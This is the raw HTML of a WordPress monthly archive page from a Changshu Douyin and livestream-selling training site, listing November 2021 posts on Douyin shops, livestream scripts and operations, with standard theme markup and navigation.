

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cszbby.com/?m=202111
body_size: 10160
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="智邦博远">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>2021  11月-智邦博远</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cszbby.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_bootstrap-css' href='http://www.cszbby.com/wp-content/themes/bdidq/css/bootstrap.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css' href='http://www.cszbby.com/wp-content/themes/bdidq/css/font-awesome.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css' href='http://www.cszbby.com/wp-content/themes/bdidq/css/main.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cszbby.com/wp-content/themes/bdidq/js/libs/jquery.min.js?ver=5.2' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.cszbby.com/index.php?rest_route=/" /><meta name="keywords" content="2021  11月">
<meta name="description" content="智邦博远'2021  11月'">
<style>.container{max-width:1100px}a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #dd3333;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #dd3333;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #dd3333;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #dd3333;}.excerpt .cat i{border-left-color:#dd3333;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #dd3333;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#dd3333;}}.post-actions .action.action-like{background-color: #dd3333;}.catleader h1{border-left-color: #dd3333;}.loop-product-filters ul .current-cat>a{color: #dd3333;}</style><link rel="shortcut icon" href="http://www.cszbby.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.cszbby.com/wp-content/themes/bdidq/js/libs/html5.min.js"></script><![endif]-->

<script type="text/javascript">
    jQuery(document).ready(
        function(jQuery){
            jQuery('.collapseButton').click(
			    function(){
                    jQuery(this).parent().parent().find('.xContent').slideToggle('slow');
                }
		    );
        }
    );
</script>

</head>
<body class="archive date nav_fixed m-excerpt-cat site-layout-2 text-justify-on">
<header class="header">
	<div class="container">
		<div class="logo"><a href="http://www.cszbby.com" title="常熟抖音培训-常熟直播培训-智邦博远"><img src="http://www.cszbby.com/wp-content/uploads/2021/05/logo1.png" alt="常熟抖音培训-常熟直播培训-智邦博远">智邦博远</a></div>		<div class="brand">智邦博远<br>分享短视频行业最新干货</div>		<ul class="site-nav site-navbar">
			<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=2">抖音深度运营</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=10">直播带货实操</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=11">短视频课程</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=13">抖音运营干货</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=14">视频拍摄剪辑</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=27">学员风采</a></li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=2">抖音深度运营</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=10">直播带货实操</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=11">短视频课程</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=13">抖音运营干货</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=14">视频拍摄剪辑</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=27">学员风采</a></li>
							</ul>
					</div>
					</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.cszbby.com/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div><section class="container">
	<div class="content-wrap">
	<div class="content">
		<div class="pagetitle"><h1>2021年11月的文章</h1></div>
		<article class="excerpt excerpt-1"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1592"><img src="http://www.cszbby.com/wp-content/uploads/2021/11/2-220x150.jpg" alt="抖音小店新功能，建议小店商家都用上-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=16">抖音小店<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1592" title="抖音小店新功能，建议小店商家都用上-智邦博远">抖音小店新功能，建议小店商家都用上</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-30</time><span class="pv"><i class="fa fa-eye"></i>阅读(719)</span><a class="pc" href="http://www.cszbby.com/?p=1592#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1592"><i class="fa fa-thumbs-o-up"></i>赞(<span>1</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-2"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1586"><img src="http://www.cszbby.com/wp-content/uploads/2021/10/f13abed13cee5ab16a08cbea803f785-220x150.jpg" alt="新规来了！普通抖音小店也要提供品牌资质？-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=16">抖音小店<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1586" title="新规来了！普通抖音小店也要提供品牌资质？-智邦博远">新规来了！普通抖音小店也要提供品牌资质？</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-28</time><span class="pv"><i class="fa fa-eye"></i>阅读(767)</span><a class="pc" href="http://www.cszbby.com/?p=1586#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1586"><i class="fa fa-thumbs-o-up"></i>赞(<span>1</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-3"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1582"><img src="http://www.cszbby.com/wp-content/uploads/2021/11/6ee2dc7c87a0f13971c02f056bde9d0-220x150.jpg" alt="一场完整直播的五个阶段。-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=21">主播话术<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1582" title="一场完整直播的五个阶段。-智邦博远">一场完整直播的五个阶段。</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-25</time><span class="pv"><i class="fa fa-eye"></i>阅读(879)</span><a class="pc" href="http://www.cszbby.com/?p=1582#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1582"><i class="fa fa-thumbs-o-up"></i>赞(<span>1</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-4"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1576"><img src="http://www.cszbby.com/wp-content/uploads/2021/10/R1A1324-220x150.jpg" alt="抖音小店如何批量找达人带货？-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=16">抖音小店<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1576" title="抖音小店如何批量找达人带货？-智邦博远">抖音小店如何批量找达人带货？</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-23</time><span class="pv"><i class="fa fa-eye"></i>阅读(946)</span><a class="pc" href="http://www.cszbby.com/?p=1576#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1576"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-5"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1574"><img src="http://www.cszbby.com/wp-content/uploads/2021/09/089be06a0ea285b494b7492e4632c72-768x1024-1-220x150.jpg" alt="一个优秀的直播带货运营必须具备哪些能力？-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=26">运营干货<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1574" title="一个优秀的直播带货运营必须具备哪些能力？-智邦博远">一个优秀的直播带货运营必须具备哪些能力？</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-22</time><span class="pv"><i class="fa fa-eye"></i>阅读(763)</span><a class="pc" href="http://www.cszbby.com/?p=1574#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1574"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-6"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1567"><img src="http://www.cszbby.com/wp-content/uploads/2021/11/srchttp___pic175.nipic_.com_file_20180801_10673188_142844449000_2.jpgreferhttp___pic175-220x150.jpg" alt="蓝V成长的重要性-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=9">抖音mcn机构<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1567" title="蓝V成长的重要性-智邦博远">蓝V成长的重要性</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-21</time><span class="pv"><i class="fa fa-eye"></i>阅读(747)</span><a class="pc" href="http://www.cszbby.com/?p=1567#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1567"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-7"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1564"><img src="http://www.cszbby.com/wp-content/uploads/2021/11/26-220x150.jpg" alt="直播要掌握的重要的四大引流机关！-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=21">主播话术<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1564" title="直播要掌握的重要的四大引流机关！-智邦博远">直播要掌握的重要的四大引流机关！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-17</time><span class="pv"><i class="fa fa-eye"></i>阅读(729)</span><a class="pc" href="http://www.cszbby.com/?p=1564#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1564"><i class="fa fa-thumbs-o-up"></i>赞(<span>1</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-8"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1560"><img src="http://www.cszbby.com/wp-content/uploads/2021/11/srchttp___1k98.com_zb_users_upload_2020_01_20200110161633157864419394152.jpgreferhttp___1k98-220x150.jpg" alt="2021最新最全抖音小店入驻教学！-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=16">抖音小店<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1560" title="2021最新最全抖音小店入驻教学！-智邦博远">2021最新最全抖音小店入驻教学！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-14</time><span class="pv"><i class="fa fa-eye"></i>阅读(745)</span><a class="pc" href="http://www.cszbby.com/?p=1560#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1560"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-9"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1543"><img src="http://www.cszbby.com/wp-content/uploads/2021/10/48-220x150.jpg" alt="抖音直播怎么互动？高人气高转化直播间都在用的互动玩法-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=21">主播话术<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1543" title="抖音直播怎么互动？高人气高转化直播间都在用的互动玩法-智邦博远">抖音直播怎么互动？高人气高转化直播间都在用的互动玩法</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-09</time><span class="pv"><i class="fa fa-eye"></i>阅读(902)</span><a class="pc" href="http://www.cszbby.com/?p=1543#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1543"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-10 excerpt-sticky"><a target="_blank" class="focus" href="http://www.cszbby.com/?p=1527"><img src="http://www.cszbby.com/wp-content/uploads/2021/11/50-220x150.jpg" alt="智邦直播实操学员风采-智邦博远" class="thumb"></a><header><a class="cat" href="http://www.cszbby.com/?cat=27">学员风采<i></i></a> <h2><a target="_blank" href="http://www.cszbby.com/?p=1527" title="智邦直播实操学员风采-智邦博远">智邦直播实操学员风采</a></h2><span class="sticky-icon">置顶</span></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-03</time><span class="pv"><i class="fa fa-eye"></i>阅读(62003)</span><a class="pc" href="http://www.cszbby.com/?p=1527#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1527"><i class="fa fa-thumbs-o-up"></i>赞(<span>2</span>)</a></p><p class="note">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &...</p></article>	</div>
	</div>
	<div class="sidebar">
<div class="widget_text widget widget_custom_html"><h3>扫码领取学习资料一份</h3><div class="textwidget custom-html-widget"><a href="http://www.cszbby.com/?p=62"><img width="300" height="120" src="http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg" class="image wp-image-15898  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="《短视频直播变现系列课》" srcset="http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 300w, http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 1024w, http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 768w, http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>
		<div class="widget widget_recent_entries">
		<h3>近期文章</h3>
		<ul>
											<li>
					<a href="http://www.cszbby.com/?p=2608">拍短视频的有哪些注意事项和技巧？</a>
									</li>
